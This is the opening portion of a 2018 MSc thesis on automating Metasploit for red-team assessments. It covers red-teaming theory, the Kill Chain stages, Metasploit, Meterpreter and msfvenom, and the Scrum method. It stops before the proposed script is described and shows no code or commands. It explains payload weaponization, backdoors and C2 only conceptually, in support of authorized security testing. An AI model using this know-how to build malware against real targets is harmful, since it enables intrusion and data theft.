

# **Malware Development for Red Teaming Using Metasploit**

## **Petros Katritzidakis**

SID: 3307160005

Supervisor: Prof. Georgios Ioannou

SCHOOL OF SCIENCE & TECHNOLOGY

A Thesis submitted for the degree of *Master of Science (MSc) in Communications and Cybersecurity*

> JANUARY 2018 THESSALONIKI - GREECE# **Abstract**

With nearly every human endeavor either moving online or being adapted to digitalization that every technology advancement offers, Cybersecurity is in the pole position of the concern of anyone affected by this technological evolution. The aim of this Thesis is to present an automation regarding Metasploit Framework, under the concept of an improved Red Teaming Assessment. The reduction of time and cost during the assessment was key, while their efficiency has leveled up. The understanding of Metasploit Framework played almost the most crucial part throughout the development process, proving that the efficiency of a Red Teaming Assessment is an ideal combination between the mindset of the professionals and the thoroughgoing exploitation of the tools that are used along the way.

> Petros Katritzidakis 01/01/2018# **Contents**

| 2.1.4 Using Metasploit in Red Teaming Assessments16 |  |
|-----------------------------------------------------|--|
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |
|                                                     |  |# **1. Introduction**

With the constantly expanding global interest and integration of computer systems into nearly every aspect of mankind's endeavor, cybercrime has increased rapidly, posing as a severe risk to the civilization of the 21st century, from populations and governments to enterprises and significant infrastructures. According to recent estimations by Hiscox, cybercrime cost the world's economy over \$450 billion in 2016 [16], an amount that is expected to be quadrupled to nearly \$2 trillion globally by 2019, as stated by Juniper Research [17].

Certain infrastructures, however, present a higher criticality than the others, with the implications of a potential cyber-attack outreaching any economic significance. Such infrastructures concern the energy, water and nuclear sectors, along with the chemical and healthcare ones. In the case of such a critical infrastructure being the victim of an extended and severe cyber-attack, the incursions could generate chaos and turmoil among the affected public, besides any damages caused to the regarding economy.

Taking into consideration the beginning of the mobile computing era and an expectation of 46 trillion devices operating in a connected network by 2021, along with everything else, the potential costs and threats of cybercrime will continue to grow, unless it is restrained. Nevertheless, as advancements in technology work both ways, cyber-criminals are being enhanced by any technological progress, looking for every possible way to disrupt and compromise crucial infrastructures. As a result, constraining and preventing cyber-attacks is a constantly ongoing and evolving process.

In the direction of responding to cybercrime, organizations worldwide are investing on a remarkable scale [18]. The present priorities regarding the allocation of investments, though, prove to be set on cybersecurity decisions that fail to deliver the optimal efficiency [18]. An improved comprehension of thecybercrime costs could aid the executives in their fight against the adversaries, most of which even develop business patterns, such as ransomware-as-a-service, aiming to international scalability [18].

Cybercrime cost is the key factor to every organization's cybersecurity decision. It depends on the country in which the organization exists and acts, its organizational size, the related industry and the type of the cyber-attack employed against it. In any case, prevention is better than cure and accordingly, resistance against cyber-threats is a customization procedure of cybersecurity solutions.

There are endless techniques of delivering a cyber-attack, the most critical ones have not yet existed. An adversary's current arsenal includes malware, password and brute-force attacks, ransomware, web-based and denial-of-service (hereafter DoS) attacks, amongst a plethora of others. These techniques have also the ability to overload the defensive mechanisms in place, making any critical infrastructure easier to invade. The cost regarding malware and web-based attacks proves to be the highest of all, while recovering from them is time consuming, adding to the overall cost.

Behind every cyber-attack generated, several factors exist. The most influential one follows the cybercrime trends, as the power of a trend tends to rapidly evolve the subject, therefore the results of the adversaries become optimal. Nowadays, three types of attacks stand up from the crowd: social engineering, ransomware and DoS. Regardless of any technological advancements in sliding through an operating system, tricking a user into opening a door will always be an excellent option. Furthermore, ransomware trails the thinking of value subjectivity in user data, while DoS attacks have the power to reinforce every other type of attack.

One vital truth for every organization, despite any distinct characteristics that differentiate one from the other, is that every single one of them needs to be prepared. Dealing with a cyber-attack is only a question of 'when' and for thatreason organizations need to plan for the unplanned. Again, according to Hiscox, there is a gap between the existing cyber-awareness of an organization and the effort being invested into taking it into the next level [16]. This comes to strengthen the point of view that an operational readiness needs to be put constantly into to the test, in pursuance of an up to date cybersecurity.

Employing cybersecurity mechanisms is one of the first steps, if not the first one, towards ensuring Information Security (hereafter InfoSec). Consequently, every mechanism of this kind needs to put into the test, along with the operational readiness of the corresponding organization, and this is where Red Teaming comes into play. The general concept of Red Teaming can be expressed as a dazzling light shed onto the subject under test to reveal areas where effectiveness can be enhanced [19].

Having its origins in military activities, the term "Red Teaming" grew out of them to concern generally every operation that challenges any enterprise or organization, aiming to enhance their effectiveness by engaging into adversarial activities. When used in a cybersecurity context, Red Teaming is a powerful asset in the hands of an organization's executives to access and improve the digital aspect of their infrastructure.

### **1.1 Problem Statement**

Time and cost efficiency are two major concerns in InfoSec. Staying up to date against cybersecurity threats and adversaries requires full time alertness and so do the assessments regarding InfoSec. Red Teaming Operations require manual handing of the software tools used, in many occasions during the assessments, especially when employing client-side attacks.

When engaging with client-side attack activities, the prospect of automation is highly limited, due to the uncertainty of the client-side environment. This uncertainty derives from an out of scope environment, defined by theunpredictable nature of its end-users' actions. However, automation in client-side is feasible, while Metasploit Framework, a widely used software in Red Teaming, offers promising automation opportunities.

Automating Metasploit procedures, when the Framework is being employed in Red Teaming Operations, can reap significant benefits. The most obvious one is time reduction, deriving from even the elimination of unnecessary seconds between reading an output on the Framework's msfconsole and typing a relative command. Time reduction extends to far more than a simple sped up process, as being able to execute any given task in a shorter amount of time leads to productivity growth, reliability and performance increase, along with extended availability.

Although Metasploit Framework offers excellent automation capabilities by being itself an open-source project, with its code available for everyone to study and customize, not many automation projects exist widely published. Regarding Red Teaming Operations, especially, the availability of relevant automation projects becomes even more rare and their level of precision lies in a primitive stage.

In this Thesis, a script written in Ruby programming language will be introduced, aiming to assist in Red Teaming Operations by automating Metasploit procedures while developing a malware throughout the entire process. The automation script will be built upon two Attack Graphs, both of which will bear a specific objective on the targets, attempting in every way to simulate a real-world cyber-attack scenario, taking advantage of up to date Metasploit Framework modules and its integrated tools. The code of the automation script will be open-source for anyone interested to research and customize.# **2. Literature Review**

Despite the reliance on technological solutions towards Information Security, organizations, nowadays, seek to invest in the establishment of Information Security Policies (hereafter ISPs). An ISP is designed to protect the assets of an organization, providing the employees with guidelines on how to ensure InfoSec in their workplace. However, the effectiveness of such a policy is proportional to the level employees comply with it, highlighting the measuring of that level as a critical issue.

Without a doubt, cybercriminals pose the principal source of threats against an organization's information infrastructure. Most successful attacks these days involve client-side attacks, which puts the actual endpoints of a network to the crucial position of being the last line of defense. Previous studies on assessing InfoSec underline the importance of taking an attacker-like approach to the assessment.

### **2.1 Red Teaming**

### **2.1.1 Red Teaming in InfoSec**

Given a system or a network, Red Teaming is defined as the process of detecting its vulnerabilities by modelling the activities of an attacker, in a real-life scenario. Red Teaming's ultimate goal is to test and enhance the security of the given system or network, with a purpose of determining the intentions of the adversary [01]. Its role is set within identifying the vulnerabilities of the system or network being deployed on, excluding the addressing of the requirements for an overall InfoSec.Eric Mainwald [01] defines InfoSec as a mindset of threat and vulnerability assessment, with the purpose of managing the resulting risk properly. In an effort to manage risk, though, the current state of it must be identified. Such an identification process includes assessments from system-level vulnerabilities to organization-wide risks and Penetration Testing. The primary challenge of InfoSec professionals is using the assessments findings for the implementation of risk mitigation strategies is, aiming to minimize risk when the unplanned event takes place.

Red Teaming is only one component of an overarching security infrastructure, being included in the assessment phase of the InfoSec process. A proactive approach to this process analyzes the vulnerabilities of the assets and determines the risks associated with them, resulting in defining the suitable countermeasures as prevention attack mechanisms.

The principal idea is to plan for the unplanned [01]. The vast majority of security incidents, proven to be financially devastating, happen in the expense of an absent planned response. Due to the dynamics of the IT industry and the constant discovery of vulnerabilities in software, remaining up to date requires full time vigilance. InfoSec is represented as mindset and a revolving process, based on Risk Management.

According to Chris Peake [01], the InfoSec process has five (5) revolving steps:

- 1. Evaluate the current InfoSec measures, methods and policies, aiming to assess the existing state of risk.
- 2. Supported by the previous assessment, create an ISP with the purpose of effectively managing the related risk.
- 3. Analyze and implement the appropriate technical tools and security controls in the direction of managing risk.
- 4. Provide a proper training of InfoSec awareness to the organization through the involvement and cooperation of its employees.5. Perform an audit to the system or network, in pursuance of confirming that employees comply with the ISP.

Apparently, the importance of the employees involved in Chris Peake's InfoSec stages illustrates them as the critical end-points of an organization's information infrastructure. The efficiency of the ISP established is based on the training of the employees accordingly, along with their adherence to the policies.

As it has been mentioned before, Red Teaming is placed in the first (1st) phase of the InfoSec process, the one regarding risk assessment. A Red Team uses tools to identify vulnerabilities, while it proposes possible threats to the object system or network. A Red Teaming approach, though, is more thorough than most adversaries' approach. For the potential attackers, a single vulnerability compromising a system would be enough, as they seek to avoid detection. On the other hand, Red Teaming professionals probe for every possible vulnerability, in the direction of assessing the correlated risk, aiming to produce a complete security assessment.

Chris Peake states that a Red Teaming assessment takes a multi-layered approach in evaluating separate areas of security [01]. In accordance with the theory of Defense in Depth, the target system or network should be tested at every layer of potential attack.

Defense in Depth includes the following layers:

- 1. Perimeter
- 2. LAN
- 3. Host
- 4. Application
- 5. OSThe concept of Defense in Depth requires the presence of security control at each layer. Red Teaming would assess the policy compliance of these controls in the corresponding layer, focusing on the relationship between the controls and the layer applied onto. The assessment would produce a list of identified vulnerabilities, each of them belonging to a specific area of OSSTMM's Vulnerability Testing Areas [01].

The OSSTMM by Pete Herzog defines five (5) Vulnerability Testing Areas:

- 1. Human Security Testing
- 2. Physical Security Testing
- 3. Wireless Security Testing
- 4. Telecommunications Security Testing
- 5. Data Networks Security Testing

Each Testing Area possesses its own distinctive methodology, followed by the related tools to be carried out. Regardless of the Testing Area, though, Red Teaming process is set to be regulated during the whole assessment, abiding to its impartial nature [01].

### **2.1.2 Red Teaming Process**

Red Teaming is frequently described as "ethical hacking". In this manner fundamentally, it must be performed with the absolute confidentiality, discretion, and transparency [01]. Considering the attacker-like approach of Red Teaming, explicit permission is always required by the customer. An assessment can be either general or definite, depending on the customer's intentions and/or cost factors, while many assessments are intentionally kept from the system or network administrators.

One of Red Teaming assessment's components is Penetration Testing, a term regularly confused with Red Teaming itself. Penetration Testing probes a systemor network for already known vulnerabilities, using numerous techniques and tools to gain access, acquire information or even cause damage. Nevertheless, the key element that discerns Red Teaming from Penetration Testing is that the former tests design while the latter tests implementation. Penetration Testing, alone, is incapable of providing a complete security evaluation.

When designing a Red Teaming assessment, a broadly accurate guide is to recognize the weakest security links in the system or network to start the vulnerability assessment from [01]. A study by Matt Bishop, Sophie Engle, Sean Peisert, Sean Whalen and Carrie Gates correlates the significant insider threat problem with the access attributes [04]. People are identified as the weakest link in security and the employees of an organization, especially those who are granted critical system or network privileges, are highlighted as the first objects to be probed for vulnerabilities.

The Red Team conducting the testing should document its actions and procedures all the way. In the event of an incident occurring, due to the assessment, the importance of a proper reporting to be used in retracing is invaluable. Additionally, an appropriate reporting is needed in case of a reassessment, where the verification of the testing results is desired. Under any circumstances, a complete report is as significant as the Red Teaming assessment itself [01].

A Red Team is equipped with a wide-ranging set of tools consisting of hardware and software, brought together by the expertise gained from techniques and experiences. Each Vulnerability Testing Area requires specialization, leading to various skillful professionals teaming up to form a Red Team. Ranging from Port Scanning to Denial of Service testing, efforts in specialization areas combined implement the complete security assessment defined as Red Teaming.

Although there is a collection of commercial, software based, tools opted for network security, it is a widespread practice, for Red Teams, to engage with theopen-source ones. The reasoning for this method is to imitate the actions of the adversary in a real-life scenario. Most hackers would use publicly accessible tools, without, yet, sacrificing quality for low cost offered by open-source software.

### **2.1.3 Red Teaming Operations**

During an assessment, the operations conducted by the Red Team are planned in accordance with the malicious activities of a real-life adversary. Considering the importance of security assessments in large organizations, the attacker-like approach of Red Teaming should adhere to the advances in computer system and network intrusions.

Adversaries, nowadays, tend to target industries possessing extremely confidential data. Lockheed Martin Corporation indicated that the evolution in antivirus technology has led to advancements in the objectives and implementations of InfoSec attacks, as well. A newly emerged type of threat, labeled as Advanced Persistent Threat (hereafter APT), describe a highly skilled and resourced category of attackers, aiming to the compromise of classified information [06].

Lockheed Martin Corporation defined a model of defending to system and network intrusions that comprises of seven (7) stages, connected to the stages of an adversary's APT activities. This model is introduced as the Kill Chain [06], including the following stages:

- 1. Reconnaissance
- 2. Weaponization
- 3. Delivery
- 4. Exploitation
- 5. Installation
- 6. Command and Control
- 7. Actions on Objectives#### *Reconnaissance*

In the phase of Reconnaissance, an attacker investigates a target organization system or network, seeking for information on its employees, relationships between them, email addresses, distinguishing technologies used, their vulnerabilities, and practically anything valuable enough to be used in the attack [06]. This information gathering requires using multiple resources and tools, ranging from a simple Google lookup, to the deployment of software tools automating manual information gathering procedures, like Maltego [07] and theHarvester [08].

Acquiring the right information reduces time and cost needed to conduct an attack strategy against a given target. Reconnaissance is, literally, the foundation on which a Red Teaming assessment is built, while information gathered need to be validated before usage [09].

#### *Weaponization*

In the Weaponization phase, an attacker creates a deliverable payload for a target, in most cases by using an automated weaponizing tool [06] such as Metasploit [05]. To a greater extend nowadays, the data files that are being used as deliverable payloads are client application data files. These data files are usually Adobe Portable Document Format (hereafter PDF), Microsoft Office documents or image files such as JPEG or PNG [06].

#### *Delivery*

The Delivery phase involves the transmission of the weaponized deliverable to the target system or network [06]. According to the Lockheed Martin Computer Incident Response Team (LM-CIRT), three of the most distinctive channels fordistributing payloads by APT adversaries are attachments inside email messages, websites and removable media.

#### *Exploitation*

Succeeding the Delivery phase, the weaponized deliverable triggers the execution of the attacker's payload, in most cases, by exploiting an application, a service or a vulnerability of the operating system being deployed on. However, the deliverable could also exploit the end-users, in the meaning of a system vulnerability being unnecessary to execute the code, or even leverage automatic execution features of the operating system itself.

#### *Installation*

The objective of the Installation phase is to maintain persistence in the infected system or network. The weaponized malware installs a backdoor that would allow remote access on the target system or network, usable by the adversary [06].

#### *Command and Control*

In the Command and Control (hereafter C2) phase, the compromised system or network establishes a C2 channel with the attacker, through Internet traffic, resulting to the attacker gaining a "hands-on" access inside the target. The difference between APT malware and traditional malware is that the former demand a lot of manual handling, while the latter operate, mostly, automatically, due to their self-propagating nature [06].

#### *Actions on Objectives*

In the final phase of the Kill Chain, an attacker engages in fulfilling their initial objectives. In most cases, these objectives are related with packaging, encryptingand exfiltrating critical or sensitive data from the compromised target [06]. Moreover, objectives include manipulating an automated device [10], for example an IoT device, using the compromised host in favor a lateral movement within the network, or even disrupting the availability of critical services or data [06].

Planning and acting in accordance with the processes of a Kill Chain provides a Red Teaming with reliability. The Kill Chain describes with extreme precision the actions of potential adversaries and by following its stages a Red Team would imitate efficiently their behavior. As a result, would conclude with a proportional efficiency in their reporting, progressing with the assessment's revolving process.

# **2.1.4 Using Metasploit in Red Teaming Assessments**

Metasploit [05] is one of the most powerful open-source software used in Penetration Testing [11], therefore in Red Teaming assessments. Metasploit is employed in the development of exploits, payloads and additional tools that may be used in modelling the activities of possible attackers. The framework payloads exceed 470, while its developers continually contribute in its open-source essence.

The Metasploit framework provides a console (msfconsole) that is the most commonly used one, amongst its other interfaces. Msfconsole enables a user perform target scanning, vulnerabilities exploitation or even data collection. Furthermore, standalone payloads may be generated with msfvenom, in case of a target system being patched and Metasploit exploits do not work against the target's vulnerabilities. Meterpreter is one of the payloads of Metasploit and its uniqueness is established on the technique it employs, which is named DLL Injection.

Meterpreter's versatility extends beyond its DLL Injection that offers a stealthy approach of creating a new process in the target machine. Many of Metasploit's post exploitation functions are built in Meterpreter while its number isextendable by further development. Moreover, additional scripts can be run by meterpreter, fulfilling automation purposes [13].

According to Mohammad Tabatabai Irani and Edgar R. Weippl [13], automating post exploitation procedures is a critical exercise. The importance of post exploitation automation is based on the client-side nature of the post exploitation phase itself. In contrast with the exploitation phase, post exploitation limitations exist due to the requirement of scripting developments on the client side.

Mohammad Tabatabai Irani and Edgar R. Weippl [13] demonstrate ways of automating post exploitation with scripts, using a compromised machine as the base of lateral movement amongst compromised hosts. Additionally, for the sake of automation, another tool has been developed which is called MSFPC [14]. MSFPC automates msfvenom and Metasploit, pursuing the goal of fully automation within the framework. Typically, as it is perceived by the previous two examples, the purpose of automation is facilitation of the user and efficiency between the framework's processes.# **3. Methodology**

### **3.1 Automation Script Development**

In this chapter, the proposed Automation Script is technically described. The framework employed to manage its development process is Scrum. Hereafter, the proposed Automation Script is referred to as "Pwnwr".

### **3.2 Scrum Framework**

Scrum belongs to the Agile Framework's family and it is described as an iterative, as well as an incremental framework [20]. The reason for using such a framework, throughout the development of Pwnwr, is the need for an adaptable and flexible methodology, due to the variability of a Red Teaming environment and the fluidity of its requirements. Agile supports regular and collaborative troubleshooting while the essence of Scrum is found in the formation of a small team, defined by its adaptability and flexibility [20].

A Scrum Team is comprised of three entities: A Product Owner, the Development Team and a Scrum Master. The Product Owner oversees the Product Backlog, which represents a ranked list of the project's requirements. The Development Team is responsible for delivering the items on the Product Backlog in an incremental way, while the Scrum Master ensures the compliance of the Scrum Team with the Scrum Guide [20].

A Sprint, the key component of development in Scrum, is specific timebox with a duration of one month or less [20]. Its objective is to deliver a releasable segment of the Product Backlog, constituting an increment towards the completion of it. The Scrum Team decides on that increment and plans its actions during a Sprint Planning. Other Scrum Events include the Daily Scrum and the Sprint Review.The former concerns a short timebox effort for the Development Team to audit its progress, while the latter involves the examination of the increment produced, along with possible adaptations of the Product Backlog.

In the following figure, the fundamental procedures, events and objects in Scrum are depicted, along with the illustrated relationships between them:



